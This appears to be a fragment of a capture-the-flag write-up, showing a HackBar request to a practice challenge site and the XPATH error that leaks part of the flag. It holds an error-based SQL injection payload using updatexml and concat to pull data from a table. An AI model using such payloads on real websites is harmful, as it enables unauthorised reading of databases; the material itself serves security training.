 XPATH syntax error: '~flag{a8dd9ae3-a4bb-4258-8c5b-17'
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar 性能 内存 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL http://d3475e8d2a564adeb674094194b968f39cda3b81bafe4f8f.changame.ichunqiu.com/index.php?id=updatexml(1,concat(0x7e,(select f14g from f14g),0x7e),1)